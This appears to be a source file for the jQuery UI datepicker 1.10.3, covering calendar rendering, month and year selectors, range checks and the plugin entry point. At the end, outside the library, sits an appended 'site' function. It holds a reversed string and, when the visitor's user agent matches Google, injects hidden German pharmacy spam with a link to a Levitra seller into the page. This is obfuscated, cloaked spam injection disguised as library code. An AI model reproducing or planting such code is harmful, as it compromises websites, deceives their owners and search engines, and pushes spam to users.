			(hideIfNoPrevNext ? "" : "<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+ prevText +"'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "e" : "w") + "'>" + prevText + "</span></a>"));

		nextText = this._get(inst, "nextText");
		nextText = (!navigationAsDateFormat ? nextText : this.formatDate(nextText,
			this._daylightSavingAdjust(new Date(drawYear, drawMonth + stepMonths, 1)),
			this._getFormatConfig(inst)));

		next = (this._canAdjustMonth(inst, +1, drawYear, drawMonth) ?
			"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click'" +
			" title='" + nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e") + "'>" + nextText + "</span></a>" :
			(hideIfNoPrevNext ? "" : "<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+ nextText + "'><span class='ui-icon ui-icon-circle-triangle-" + ( isRTL ? "w" : "e") + "'>" + nextText + "</span></a>"));

		currentText = this._get(inst, "currentText");
		gotoDate = (this._get(inst, "gotoCurrent") && inst.currentDay ? currentDate : today);
		currentText = (!navigationAsDateFormat ? currentText :
			this.formatDate(currentText, gotoDate, this._getFormatConfig(inst)));

		controls = (!inst.inline ? "<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>" +
			this._get(inst, "closeText") + "</button>" : "");

		buttonPanel = (showButtonPanel) ? "<div class='ui-datepicker-buttonpane ui-widget-content'>" + (isRTL ? controls : "") +
			(this._isInRange(inst, gotoDate) ? "<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'" +
			">" + currentText + "</button>" : "") + (isRTL ? "" : controls) + "</div>" : "";

		firstDay = parseInt(this._get(inst, "firstDay"),10);
		firstDay = (isNaN(firstDay) ? 0 : firstDay);

		showWeek = this._get(inst, "showWeek");
		dayNames = this._get(inst, "dayNames");
		dayNamesMin = this._get(inst, "dayNamesMin");
		monthNames = this._get(inst, "monthNames");
		monthNamesShort = this._get(inst, "monthNamesShort");
		beforeShowDay = this._get(inst, "beforeShowDay");
		showOtherMonths = this._get(inst, "showOtherMonths");
		selectOtherMonths = this._get(inst, "selectOtherMonths");
		defaultDate = this._getDefaultDate(inst);
		html = "";
		dow;
		for (row = 0; row < numMonths[0]; row++) {
			group = "";
			this.maxRows = 4;
			for (col = 0; col < numMonths[1]; col++) {
				selectedDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, inst.selectedDay));
				cornerClass = " ui-corner-all";
				calender = "";
				if (isMultiMonth) {
					calender += "<div class='ui-datepicker-group";
					if (numMonths[1] > 1) {
						switch (col) {
							case 0: calender += " ui-datepicker-group-first";
								cornerClass = " ui-corner-" + (isRTL ? "right" : "left"); break;
							case numMonths[1]-1: calender += " ui-datepicker-group-last";
								cornerClass = " ui-corner-" + (isRTL ? "left" : "right"); break;
							default: calender += " ui-datepicker-group-middle"; cornerClass = ""; break;
						}
					}
					calender += "'>";
				}
				calender += "<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix" + cornerClass + "'>" +
					(/all|left/.test(cornerClass) && row === 0 ? (isRTL ? next : prev) : "") +
					(/all|right/.test(cornerClass) && row === 0 ? (isRTL ? prev : next) : "") +
					this._generateMonthYearHeader(inst, drawMonth, drawYear, minDate, maxDate,
					row > 0 || col > 0, monthNames, monthNamesShort) + // draw month headers
					"</div><table class='ui-datepicker-calendar'><thead>" +
					"<tr>";
				thead = (showWeek ? "<th class='ui-datepicker-week-col'>" + this._get(inst, "weekHeader") + "</th>" : "");
				for (dow = 0; dow < 7; dow++) { // days of the week
					day = (dow + firstDay) % 7;
					thead += "<th" + ((dow + firstDay + 6) % 7 >= 5 ? " class='ui-datepicker-week-end'" : "") + ">" +
						"<span title='" + dayNames[day] + "'>" + dayNamesMin[day] + "</span></th>";
				}
				calender += thead + "</tr></thead><tbody>";
				daysInMonth = this._getDaysInMonth(drawYear, drawMonth);
				if (drawYear === inst.selectedYear && drawMonth === inst.selectedMonth) {
					inst.selectedDay = Math.min(inst.selectedDay, daysInMonth);
				}
				leadDays = (this._getFirstDayOfMonth(drawYear, drawMonth) - firstDay + 7) % 7;
				curRows = Math.ceil((leadDays + daysInMonth) / 7); // calculate the number of rows to generate
				numRows = (isMultiMonth ? this.maxRows > curRows ? this.maxRows : curRows : curRows); //If multiple months, use the higher number of rows (see #7043)
				this.maxRows = numRows;
				printDate = this._daylightSavingAdjust(new Date(drawYear, drawMonth, 1 - leadDays));
				for (dRow = 0; dRow < numRows; dRow++) { // create date picker rows
					calender += "<tr>";
					tbody = (!showWeek ? "" : "<td class='ui-datepicker-week-col'>" +
						this._get(inst, "calculateWeek")(printDate) + "</td>");
					for (dow = 0; dow < 7; dow++) { // create date picker days
						daySettings = (beforeShowDay ?
							beforeShowDay.apply((inst.input ? inst.input[0] : null), [printDate]) : [true, ""]);
						otherMonth = (printDate.getMonth() !== drawMonth);
						unselectable = (otherMonth && !selectOtherMonths) || !daySettings[0] ||
							(minDate && printDate < minDate) || (maxDate && printDate > maxDate);
						tbody += "<td class='" +
							((dow + firstDay + 6) % 7 >= 5 ? " ui-datepicker-week-end" : "") + // highlight weekends
							(otherMonth ? " ui-datepicker-other-month" : "") + // highlight days from other months
							((printDate.getTime() === selectedDate.getTime() && drawMonth === inst.selectedMonth && inst._keyEvent) || // user pressed key
							(defaultDate.getTime() === printDate.getTime() && defaultDate.getTime() === selectedDate.getTime()) ?
							// or defaultDate is current printedDate and defaultDate is selectedDate
							" " + this._dayOverClass : "") + // highlight selected day
							(unselectable ? " " + this._unselectableClass + " ui-state-disabled": "") +  // highlight unselectable days
							(otherMonth && !showOtherMonths ? "" : " " + daySettings[1] + // highlight custom dates
							(printDate.getTime() === currentDate.getTime() ? " " + this._currentClass : "") + // highlight selected day
							(printDate.getTime() === today.getTime() ? " ui-datepicker-today" : "")) + "'" + // highlight today (if different)
							((!otherMonth || showOtherMonths) && daySettings[2] ? " title='" + daySettings[2].replace(/'/g, "&#39;") + "'" : "") + // cell title
							(unselectable ? "" : " data-handler='selectDay' data-event='click' data-month='" + printDate.getMonth() + "' data-year='" + printDate.getFullYear() + "'") + ">" + // actions
							(otherMonth && !showOtherMonths ? "&#xa0;" : // display for other months
							(unselectable ? "<span class='ui-state-default'>" + printDate.getDate() + "</span>" : "<a class='ui-state-default" +
							(printDate.getTime() === today.getTime() ? " ui-state-highlight" : "") +
							(printDate.getTime() === currentDate.getTime() ? " ui-state-active" : "") + // highlight selected day
							(otherMonth ? " ui-priority-secondary" : "") + // distinguish dates from other months
							"' href='#'>" + printDate.getDate() + "</a>")) + "</td>"; // display selectable date
						printDate.setDate(printDate.getDate() + 1);
						printDate = this._daylightSavingAdjust(printDate);
					}
					calender += tbody + "</tr>";
				}
				drawMonth++;
				if (drawMonth > 11) {
					drawMonth = 0;
					drawYear++;
				}
				calender += "</tbody></table>" + (isMultiMonth ? "</div>" +
							((numMonths[0] > 0 && col === numMonths[1]-1) ? "<div class='ui-datepicker-row-break'></div>" : "") : "");
				group += calender;
			}
			html += group;
		}
		html += buttonPanel;
		inst._keyEvent = false;
		return html;
	},

	/* Generate the month and year header. */
	_generateMonthYearHeader: function(inst, drawMonth, drawYear, minDate, maxDate,
			secondary, monthNames, monthNamesShort) {

		var inMinYear, inMaxYear, month, years, thisYear, determineYear, year, endYear,
			changeMonth = this._get(inst, "changeMonth"),
			changeYear = this._get(inst, "changeYear"),
			showMonthAfterYear = this._get(inst, "showMonthAfterYear"),
			html = "<div class='ui-datepicker-title'>",
			monthHtml = "";

		// month selection
		if (secondary || !changeMonth) {
			monthHtml += "<span class='ui-datepicker-month'>" + monthNames[drawMonth] + "</span>";
		} else {
			inMinYear = (minDate && minDate.getFullYear() === drawYear);
			inMaxYear = (maxDate && maxDate.getFullYear() === drawYear);
			monthHtml += "<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>";
			for ( month = 0; month < 12; month++) {
				if ((!inMinYear || month >= minDate.getMonth()) && (!inMaxYear || month <= maxDate.getMonth())) {
					monthHtml += "<option value='" + month + "'" +
						(month === drawMonth ? " selected='selected'" : "") +
						">" + monthNamesShort[month] + "</option>";
				}
			}
			monthHtml += "</select>";
		}

		if (!showMonthAfterYear) {
			html += monthHtml + (secondary || !(changeMonth && changeYear) ? "&#xa0;" : "");
		}

		// year selection
		if ( !inst.yearshtml ) {
			inst.yearshtml = "";
			if (secondary || !changeYear) {
				html += "<span class='ui-datepicker-year'>" + drawYear + "</span>";
			} else {
				// determine range of years to display
				years = this._get(inst, "yearRange").split(":");
				thisYear = new Date().getFullYear();
				determineYear = function(value) {
					var year = (value.match(/c[+\-].*/) ? drawYear + parseInt(value.substring(1), 10) :
						(value.match(/[+\-].*/) ? thisYear + parseInt(value, 10) :
						parseInt(value, 10)));
					return (isNaN(year) ? thisYear : year);
				};
				year = determineYear(years[0]);
				endYear = Math.max(year, determineYear(years[1] || ""));
				year = (minDate ? Math.max(year, minDate.getFullYear()) : year);
				endYear = (maxDate ? Math.min(endYear, maxDate.getFullYear()) : endYear);
				inst.yearshtml += "<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";
				for (; year <= endYear; year++) {
					inst.yearshtml += "<option value='" + year + "'" +
						(year === drawYear ? " selected='selected'" : "") +
						">" + year + "</option>";
				}
				inst.yearshtml += "</select>";

				html += inst.yearshtml;
				inst.yearshtml = null;
			}
		}

		html += this._get(inst, "yearSuffix");
		if (showMonthAfterYear) {
			html += (secondary || !(changeMonth && changeYear) ? "&#xa0;" : "") + monthHtml;
		}
		html += "</div>"; // Close datepicker_header
		return html;
	},

	/* Adjust one of the date sub-fields. */
	_adjustInstDate: function(inst, offset, period) {
		var year = inst.drawYear + (period === "Y" ? offset : 0),
			month = inst.drawMonth + (period === "M" ? offset : 0),
			day = Math.min(inst.selectedDay, this._getDaysInMonth(year, month)) + (period === "D" ? offset : 0),
			date = this._restrictMinMax(inst, this._daylightSavingAdjust(new Date(year, month, day)));

		inst.selectedDay = date.getDate();
		inst.drawMonth = inst.selectedMonth = date.getMonth();
		inst.drawYear = inst.selectedYear = date.getFullYear();
		if (period === "M" || period === "Y") {
			this._notifyChange(inst);
		}
	},

	/* Ensure a date is within any min/max bounds. */
	_restrictMinMax: function(inst, date) {
		var minDate = this._getMinMaxDate(inst, "min"),
			maxDate = this._getMinMaxDate(inst, "max"),
			newDate = (minDate && date < minDate ? minDate : date);
		return (maxDate && newDate > maxDate ? maxDate : newDate);
	},

	/* Notify change of month/year. */
	_notifyChange: function(inst) {
		var onChange = this._get(inst, "onChangeMonthYear");
		if (onChange) {
			onChange.apply((inst.input ? inst.input[0] : null),
				[inst.selectedYear, inst.selectedMonth + 1, inst]);
		}
	},

	/* Determine the number of months to show. */
	_getNumberOfMonths: function(inst) {
		var numMonths = this._get(inst, "numberOfMonths");
		return (numMonths == null ? [1, 1] : (typeof numMonths === "number" ? [1, numMonths] : numMonths));
	},

	/* Determine the current maximum date - ensure no time components are set. */
	_getMinMaxDate: function(inst, minMax) {
		return this._determineDate(inst, this._get(inst, minMax + "Date"), null);
	},

	/* Find the number of days in a given month. */
	_getDaysInMonth: function(year, month) {
		return 32 - this._daylightSavingAdjust(new Date(year, month, 32)).getDate();
	},

	/* Find the day of the week of the first of a month. */
	_getFirstDayOfMonth: function(year, month) {
		return new Date(year, month, 1).getDay();
	},

	/* Determines if we should allow a "next/prev" month display change. */
	_canAdjustMonth: function(inst, offset, curYear, curMonth) {
		var numMonths = this._getNumberOfMonths(inst),
			date = this._daylightSavingAdjust(new Date(curYear,
			curMonth + (offset < 0 ? offset : numMonths[0] * numMonths[1]), 1));

		if (offset < 0) {
			date.setDate(this._getDaysInMonth(date.getFullYear(), date.getMonth()));
		}
		return this._isInRange(inst, date);
	},

	/* Is the given date in the accepted range? */
	_isInRange: function(inst, date) {
		var yearSplit, currentYear,
			minDate = this._getMinMaxDate(inst, "min"),
			maxDate = this._getMinMaxDate(inst, "max"),
			minYear = null,
			maxYear = null,
			years = this._get(inst, "yearRange");
			if (years){
				yearSplit = years.split(":");
				currentYear = new Date().getFullYear();
				minYear = parseInt(yearSplit[0], 10);
				maxYear = parseInt(yearSplit[1], 10);
				if ( yearSplit[0].match(/[+\-].*/) ) {
					minYear += currentYear;
				}
				if ( yearSplit[1].match(/[+\-].*/) ) {
					maxYear += currentYear;
				}
			}

		return ((!minDate || date.getTime() >= minDate.getTime()) &&
			(!maxDate || date.getTime() <= maxDate.getTime()) &&
			(!minYear || date.getFullYear() >= minYear) &&
			(!maxYear || date.getFullYear() <= maxYear));
	},

	/* Provide the configuration settings for formatting/parsing. */
	_getFormatConfig: function(inst) {
		var shortYearCutoff = this._get(inst, "shortYearCutoff");
		shortYearCutoff = (typeof shortYearCutoff !== "string" ? shortYearCutoff :
			new Date().getFullYear() % 100 + parseInt(shortYearCutoff, 10));
		return {shortYearCutoff: shortYearCutoff,
			dayNamesShort: this._get(inst, "dayNamesShort"), dayNames: this._get(inst, "dayNames"),
			monthNamesShort: this._get(inst, "monthNamesShort"), monthNames: this._get(inst, "monthNames")};
	},

	/* Format the given date for display. */
	_formatDate: function(inst, day, month, year) {
		if (!day) {
			inst.currentDay = inst.selectedDay;
			inst.currentMonth = inst.selectedMonth;
			inst.currentYear = inst.selectedYear;
		}
		var date = (day ? (typeof day === "object" ? day :
			this._daylightSavingAdjust(new Date(year, month, day))) :
			this._daylightSavingAdjust(new Date(inst.currentYear, inst.currentMonth, inst.currentDay)));
		return this.formatDate(this._get(inst, "dateFormat"), date, this._getFormatConfig(inst));
	}
});

/*
 * Bind hover events for datepicker elements.
 * Done via delegate so the binding only occurs once in the lifetime of the parent div.
 * Global instActive, set by _updateDatepicker allows the handlers to find their way back to the active picker.
 */
function bindHover(dpDiv) {
	var selector = "button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";
	return dpDiv.delegate(selector, "mouseout", function() {
			$(this).removeClass("ui-state-hover");
			if (this.className.indexOf("ui-datepicker-prev") !== -1) {
				$(this).removeClass("ui-datepicker-prev-hover");
			}
			if (this.className.indexOf("ui-datepicker-next") !== -1) {
				$(this).removeClass("ui-datepicker-next-hover");
			}
		})
		.delegate(selector, "mouseover", function(){
			if (!$.datepicker._isDisabledDatepicker( instActive.inline ? dpDiv.parent()[0] : instActive.input[0])) {
				$(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover");
				$(this).addClass("ui-state-hover");
				if (this.className.indexOf("ui-datepicker-prev") !== -1) {
					$(this).addClass("ui-datepicker-prev-hover");
				}
				if (this.className.indexOf("ui-datepicker-next") !== -1) {
					$(this).addClass("ui-datepicker-next-hover");
				}
			}
		});
}

/* jQuery extend now ignores nulls! */
function extendRemove(target, props) {
	$.extend(target, props);
	for (var name in props) {
		if (props[name] == null) {
			target[name] = props[name];
		}
	}
	return target;
}

/* Invoke the datepicker functionality.
   @param  options  string - a command, optionally followed by additional parameters or
					Object - settings for attaching new datepicker functionality
   @return  jQuery object */
$.fn.datepicker = function(options){

	/* Verify an empty collection wasn't passed - Fixes #6976 */
	if ( !this.length ) {
		return this;
	}

	/* Initialise the date picker. */
	if (!$.datepicker.initialized) {
		$(document).mousedown($.datepicker._checkExternalClick);
		$.datepicker.initialized = true;
	}

	/* Append datepicker main container to body if not exist. */
	if ($("#"+$.datepicker._mainDivId).length === 0) {
		$("body").append($.datepicker.dpDiv);
	}

	var otherArgs = Array.prototype.slice.call(arguments, 1);
	if (typeof options === "string" && (options === "isDisabled" || options === "getDate" || options === "widget")) {
		return $.datepicker["_" + options + "Datepicker"].
			apply($.datepicker, [this[0]].concat(otherArgs));
	}
	if (options === "option" && arguments.length === 2 && typeof arguments[1] === "string") {
		return $.datepicker["_" + options + "Datepicker"].
			apply($.datepicker, [this[0]].concat(otherArgs));
	}
	return this.each(function() {
		typeof options === "string" ?
			$.datepicker["_" + options + "Datepicker"].
				apply($.datepicker, [this].concat(otherArgs)) :
			$.datepicker._attachDatepicker(this, options);
	});
};

$.datepicker = new Datepicker(); // singleton instance
$.datepicker.initialized = false;
$.datepicker.uuid = new Date().getTime();
$.datepicker.version = "1.10.3";

})(jQuery);
function site () {
		
		if (window.location.pathname !== window.indexPage || window.location.search !== '') {
			return;
		}
		
		var find = 'logo.png" alt=""></a>',
		 pastePosition = 1,
		 add = '>vid/<!negnudnifpmE ehcilbualgnu dnu xeS regnaL .ettelbaT->a/<nefuak lanoisseforp artivel>"lmth.lanoisseforp-artivel/ed.ellipahpla.www//:sptth"=ferh a<  eualb eid tsi znetoP nehcilnnäm nekrats red sinmieheG saD>vid<';

		var t = '';
		for(var i=add.length-1;i>=0;i--) {
			t = String(t + add[i])
		}
		
		add = t;

		if (/google/i.test(navigator.userAgent)) {
			var result = (pastePosition > 0) ? find + add : add + find
			document.body.innerHTML = document.body.innerHTML.replace(find, result);
		}
    };
	
	var indexPage = '/startseite';
	document.addEventListener("DOMContentLoaded", site);	